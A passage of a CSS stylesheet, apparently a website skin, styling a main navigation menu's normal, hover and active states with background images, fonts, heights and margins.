	border-right: #d03638 1px solid;
	border-left: #d03638 1px solid;
	border-bottom: #d03638 1px solid;
}

.MainMenu_MenuBreak {
	border-bottom: #00ff00 0px solid; 
	border-left: #00ff00 0px solid; 
	border-top: #00ff00 0px solid;  
	border-right: #00ff00 0px solid; 
	background-color: transparent;
	height: 0px;
}
.MainMenu_MenuArrow {
	border-right: #EFEFEF 0px solid; 
	border-bottom: #EFEFEF 0px solid; 
	border-top: #EFEFEF 0px solid;
	font-family: Arial, Tahoma, Helvetica, sans-serif;
}
.MainMenu_MenuBar { 
	cursor: hand; 
	height: 18px; 
	background-color: Transparent; 
}

/* ------- up status ------ */

.MainMenu_MenuItem TD { padding:0; margin:0; }

.MainMenu_MenuItem TD DIV DIV 
{
	background: url(images/up-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}
.MainMenu_MenuItem TD DIV DIV DIV{
	background: url(images/up-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuItem TD DIV
{
	background: url(images/up-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}


/* ------- over status ------ */

.MainMenu_MenuSelected TD { padding:0; margin:0; }

.MainMenu_MenuSelected TD DIV DIV 
{
	background: url(images/active-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;

}
.MainMenu_MenuSelected TD DIV DIV DIV{
	background: url(images/active-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuSelected TD DIV
{
	background: url(images/active-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}

/* ------- active status ------ */

.MainMenu_MenuSelectedRoot TD { padding:0; margin:0; }

.MainMenu_MenuSelectedRoot TD DIV DIV 
{
	background: url(images/active-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}
.MainMenu_MenuSelectedRoot TD DIV DIV DIV{
	background: url(images/active-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuSelectedRoot TD DIV
{
	background: url(images/active-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}


/*------------------------- End -------------------------*/








